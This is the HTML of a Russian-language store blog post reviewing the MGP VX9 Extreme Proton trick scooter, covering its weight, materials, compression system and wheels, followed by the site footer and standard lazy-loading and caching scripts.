<span class="staff" style="color:#555;background:none;border: 0;"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-srcset='https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x.jpg.webp 288w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x-150x150.jpg.webp 150w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x-190x190.jpg.webp 190w' class='avatar avatar-20 photo' height='20' width='20' decoding='async' data-lazy-src="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x.jpg.webp"/><noscript><img alt='' src='https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x.jpg.webp' srcset='https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x.jpg.webp 288w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x-150x150.jpg.webp 150w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/10/1873390635.144x144@2x-190x190.jpg.webp 190w' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></noscript> Алексей Таченко (Редактор)</span><span class="hint date">26 января, 2023</span></div>
<img width="890" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20890%20300'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9.png.webp 890w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9-300x101.png.webp 300w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9-768x259.png.webp 768w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9-254x86.png.webp 254w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9-600x202.png.webp 600w" data-lazy-sizes="(max-width: 890px) 100vw, 890px" data-lazy-src="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9.png.webp" /><noscript><img width="890" height="300" src="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9.png.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9.png.webp 890w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9-300x101.png.webp 300w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9-768x259.png.webp 768w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9-254x86.png.webp 254w, https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2023/01/vx9-600x202.png.webp 600w" sizes="(max-width: 890px) 100vw, 890px" /></noscript><p>&#x1f44b;&#x1f3fc; Привет. Это Андрей. Магазин Roliki.ua. Давно думаете купить крутой трюковой самокат с которым будет легко и удобно обращаться? Тогда <strong><a href="https://roliki.ua/self/tryukovyy-samokat-mgp-vx9-extreme-alternate-collection-proton/" target="_blank" rel="noopener nofollow" title="">VX9 Extreme Proton</a></strong> от фирмы MGP точно стоит вашего внимания!</p><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/sADUkg2ifIA" data-id="sADUkg2ifIA" data-query="feature=oembed" data-alt="MGP VX9 Extreme Proton | Roliki.ua"></div><noscript><iframe data-lazyloaded="1" src="about:blank" title="MGP VX9 Extreme Proton | Roliki.ua" width="500" height="281" data-litespeed-src="https://www.youtube.com/embed/sADUkg2ifIA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></div></figure><p>&#x1f53a;<strong> Аудитория </strong></p><p>Самокат рассчитан на возраст от 10 лет, и рост от 135 – 170 см, идеально подойдёт на рост 145–165 см.</p><p>– Данная модель самоката идеально подходит для райдеров среднего и высокого уровня катания.</p><p>– Самокат универсальный, и подойдёт для исполнения абсолютно любых даже самых &#171;жестких&#187; трюков.</p><p><strong>&#x1f53a; Фичи</strong></p><p><strong>VX9 Extreme</strong> &#8212; это самый легкий полноразмерный скутер, который когда-либо выпускали MPG.</p><p>&nbsp;– Его вес, ВНИМАНИЕ всего 3.42 килограмма, с ним ОЧЕНЬ легко прыгать что очень круто!</p><p><strong>&#x1f53a; Что по деталям?</strong></p><p>Дека выполнена из Алюминия марки 6061 &#8212; прекрасное сочетание славищийся своей прочностью.</p><p>&#x1f538; Квадратный форм-фактор обеспечивает максимально комфортную постановку ног при исполнении трюков.</p><p>&#x1f538; На деке видны прорези, это как раз то, за счёт чего удалось снизить вес самоката, но на прочность это никак не влияет.</p><p>&#x1f538;&nbsp; Стакан так же облегченный но усиленный в самых важных местах [нет!, не там где вы подумали:)!]</p><p>&#x1f538; Рулевая здесь конечно же интегрированная, на качественных пром-подшипниках закрытого типа.</p><p>&#x1f538;&nbsp; Компрессия типа IHC, тоже самое что и HIC только под другим углом. Это удобная, прочная и надёжная система. Подробнее про компрессии смотрите в этом видео.</p><p>&nbsp;&#x1f538; Сам руль сделан из того же алюминия 6061 с закалкой Т6, очень крепкий и все такой же лёгкий. Держаться за него очень приятно, [не так приятно как за грудь девушки, но тоже приятно]</p><p>&nbsp;&#x1f538; Колеса необычные. Во первых ступица литая, цельная, и тоже сделана из прочного алюминия, а это кстати серьезно улучшает прочность. Во вторых подшипники установили не стандартные ABEC-7 или 9 а ABEC-11. Это редкость, но приятная.&nbsp;</p><p>&nbsp;&#x1f538; Внешний вид самоката лично меня очень приклекает! На выбор три дизайна &#8212; черный, синий и разноцветный.</p><p>&#x1f538; Закругленные прорези которые призваны облегчить самокат, добавляют ещё и некой футуристичности [показываем], так что самокат выглядит очень круто и необычно.</p><p><strong>&#x1f53a; Итоги &#x1f53a;</strong></p><p>Создавая <strong>VX9 Extreme</strong>, Madd Gear вложили весь свой профессионализм сделав его очень легким, удобным и главное – прочным. Он идеально сбалансирован, и позволит вам выйти на новый уровень исполнения трюков!</p><p>А приобрести этот крутой самокат вы можете в нашем магазине, Roliki.ua&nbsp;</p><p><a href="https://roliki.ua/self/tryukovyy-samokat-mgp-vx9-extreme-alternate-collection-proton/">https://roliki.ua/self/tryukovyy-samokat-mgp-vx9-extreme-alternate-collection-proton/</a></p><p>&#x1f514; Не забудьте поставить лайк, подписаться и нажать колокольчик, ведь это очень мотивирует нас делать качественные обзоры которые помогают тебе не ошибиться в выборе!)</p><p>Если хочешь увидеть новый обзор на конкретный товар, пиши о своем желании – в комментариях.&nbsp;</p><p>На этом всё.&nbsp; С вами был Андрей. До новых встреч! &#x1f44b;&#x1f3fc;</p><div class="relpost-thumb-wrapper"><div class="relpost-thumb-container"><h3>Похожее:</h3><div style="clear: both"></div><div style="clear: both"></div><div class="relpost-block-container"><a href="https://roliki.ua/blogs/blog/uluchshaem-tehniku-kak-delayut-banni-hop-professionaly/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 300px; height: 375px;"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2024/11/uluchshaem-tehniku-kak-delayut-banni-hop-professionaly-300x171.jpg.webp) no-repeat scroll 0% 0%; width: 300px; height: 300px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Улучшаем технику: как делают банни-хоп профессионалы</div></div></a><a href="https://roliki.ua/blogs/blogs-ua/obzor-roliki-micro-majority-detskie-byudzhetnye-roliki-na-zhestkom-botinke/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 300px; height: 375px;"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/07/majority-300x101.png.webp) no-repeat scroll 0% 0%; width: 300px; height: 300px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">ОБЗОР РОЛИКИ MICRO MAJORITY | ДЕТСКИЕ БЮДЖЕТНЫЕ РОЛИКИ НА ЖЕСТКОМ БОТИНКЕ</div></div></a><a href="https://roliki.ua/blogs/blogs-ua/deka-dlya-professionalnyh-tryukov-na-samokate-obzor-deki-tilt-formula-selects-pro/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 300px; height: 375px;"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://roliki.ua/blogs/wp-content/webp-express/webp-images/doc-root/blogs/wp-content/uploads/2022/11/tilt-300x101.png.webp) no-repeat scroll 0% 0%; width: 300px; height: 300px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">ДЕКА ДЛЯ ПРОФЕССИОНАЛЬНЫХ ТРЮКОВ НА САМОКАТЕ| ОБЗОР ДЕКИ TILT FORMULA SELECTS PRO</div></div></a></div><div style="clear: both"></div></div></div></div></div></div></div> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.3.min.js" integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU=" crossorigin="anonymous"></script> <script type="litespeed/javascript">$(document).ready(function(){const first_img=$('.single_page_content .wp_bannerize_container').eq(0);const first_p=$('.single_page_content p').eq(0);$(first_img).insertAfter(first_p)})</script> <div style="clear: both;"></div><div class="container-fluid" style="margin-top: 20px;"><div class="row"><div class="col col-md-3 col-xs-6 h_logo"></div><div class="col col-md-3 col-xs-6 h_search hidden-xs hidden-sm"></div><div class="col col-md-3 col-xs-6 h_contacts"></div><div class="col col-md-3 col-sm-6 h_cart hidden-xs hidden-sm"></div></div></div></main><footer class="footer" id="footer"><div class="wrap"><div class="footer__bl footer__bl_1">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo_footer" alt="Блог магазина roliki.ua" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/logo_main.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/logo_main.svg" class="logo_footer" alt="Блог магазина roliki.ua"></noscript><div class="textwidget"><p>Блог о спортивных товарах на колесах: роликах, самокатах, скейтбордах, велосипедах и многое другое.</p></div><div class="f-pay"><div class="f-pay-list">
<svg class="icon30 i-pay-mastercard"><use xlink:href="#i-pay-mastercard"></use></svg></div><div class="f-pay-list">
<svg class="icon30 i-pay-visa"><use xlink:href="#i-pay-visa"></use></svg></div><div class="f-pay-list">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="rass" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/rass-2.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/rass-2.svg" alt="rass"></noscript></div></div><p>
<a class="footer__link" href="https://roliki.ua/ru/abous_us/polzovatelskoe-soglashenie/" target="_blank">Политика персональных данных</a>
<span class="footer__sep">|</span>
<a class="footer__link" href="https://roliki.ua/sitemap/" target="_blank">Карта сайта</a></p></div><div class="footer__bl footer__bl_2"><div class="footer__title">Страницы</div><div class="f-menu"><ul id="menu-menyu-v-podvale" class="menu"><li id="menu-item-7354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7354"><a href="https://roliki.ua/rate/">Рейтинги</a></li><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://roliki.ua">Перейти в магазин</a></li></ul></div></div><div class="footer__bl footer__bl_3" style="padding-left: 30px;"><div class="footer__title">Информация</div><div class="f-menu"><ul id="menu-verhnee-menyu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://roliki.ua/ru/abous_us/">О нас</a></li><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://roliki.ua/ru/dostavka/">Доставка</a></li><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://roliki.ua/ru/oplata/">Оплата</a></li><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://roliki.ua/ru/abous_us/kontakty/">Контакты</a></li></ul></div></div><div class="footer__bl footer__bl_4"><div class="footer__title">Контакты</div><p>
<a class="footer__link2 ringo-phone" href="tel:093-130-36-36">093-130-36-36</a>
<span class="footer__free"> Пн—Вс 10:00—20:00</span></p><p>
<span class="footer__addr">
<span class="footer__addr-i">
<svg class="icon10 i-address "><use xlink:href="#i-address"></use></svg>
</span>
<span>Одеса, Новосельського, 98</span>
</span>
<span class="footer__addr">
<span class="footer__addr-i">
<svg class="icon10 i-email "><use xlink:href="#i-email"></use></svg>
</span>
<span>
<a class="footer__link" href="mailto:seo@roliki.ua">seo@roliki.ua</a>
</span>
</span></p><div class="soz">
<a class="soz__list" href="https://www.facebook.com/rolikiodua" target="_blank" rel="nofollow, noopener, noreferrer"><svg class="icon16 i-fc"><use xlink:href="#i-fc"></use></svg></a>
<a class="soz__list" href="https://twitter.com/rolikiodessa" target="_blank" rel="nofollow, noopener, noreferrer"><svg class="icon16 i-tw"><use xlink:href="#i-tw"></use></svg></a>
<a class="soz__list" href="https://www.instagram.com/rolikiua/" target="_blank" rel="nofollow, noopener, noreferrer"><svg class="icon16 i-inst"><use xlink:href="#i-inst"></use></svg></a>
<a class="soz__list" href="https://www.youtube.com/user/rolikiodua/videos" target="_blank" rel="nofollow, noopener, noreferrer"><svg class="icon16 i-youtube"><use xlink:href="#i-youtube"></use></svg></a></div></div></div></footer><div class="upTop upTop_active" id="f_up" ><svg class="icon16 i-angle-up "><use xlink:href="#i-angle-up"></use></svg></div><style id='core-block-supports-inline-css' type='text/css'>/**
 * Core styles: block-supports
 */</style> <script type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=ru; expires="+expirationDate.toUTCString()+"; path=/blogs/; secure; SameSite=Lax"}())</script> <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="litespeed/javascript">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLiteSpeedLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/blogs/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://roliki.ua/blogs/wp-content/litespeed/js/992c537f8e3cadb19fc09f990ea3edf0.js?ver=2e1c9"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 